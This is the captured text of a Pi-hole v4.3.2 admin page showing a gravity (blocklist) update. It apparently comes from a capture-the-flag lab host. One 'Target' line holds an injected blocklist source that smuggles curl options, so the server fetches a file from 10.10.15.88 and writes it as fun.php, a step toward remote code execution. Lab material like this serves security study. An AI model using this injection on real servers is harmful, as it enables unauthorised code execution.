 172.31.11.3/admin/gravity.php?go
unba
9
Pi-hole
pihole.unbalanced.htb
Pi-hole
Status
Active
Load: 0 0 0
Memory usage: 17.1 %
MAIN NAVIGATION
Dashboard
Query Log
Long term data
Whitelist
Blacklist
Disable
Tools
Update Gravity
Query Lists
Audit log
Tail pihole.log
Tail pihole-FTL.log
Generate debug log
Network
Settings
Logout
Donate
Help
Update Gravity (list of blocked domains)
Success!
×
Update
[i] Pi-hole blocking is enabled
[i] Neutrino emissions detected...
[✓] Pulling blocklist source list into range
[i] Target: 10.10.15.88 (10.10.15.88:8099# -o fun.php -d )
[✓] Status: Retrieval successful
[✓] Consolidating blocklists
[✓] Extracting domains from blocklists
[i] Number of domains being pulled in by gravity: 114
[✓] Removing duplicate domains
[i] Number of unique domains trapped in the Event Horizon: 114
[i] Nothing to whitelist!
[i] Number of regex filters: 0
[✓] Parsing domains into hosts format
[✓] Cleaning up stray matter
[✓] DNS service is running
[✓] Pi-hole blocking is Enabled
Donate if you found this useful.
Pi-hole Version v4.3.2 Web Interface Version v4.3 FTL Version v4.3.1